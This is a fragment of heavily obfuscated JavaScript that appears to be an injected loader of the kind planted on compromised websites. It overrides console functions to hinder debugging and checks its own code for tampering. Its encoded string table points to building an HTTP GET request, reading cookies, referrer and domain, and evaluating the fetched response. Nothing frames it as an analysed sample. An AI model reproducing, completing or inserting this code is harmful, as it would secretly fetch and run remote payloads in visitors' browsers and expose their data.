b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};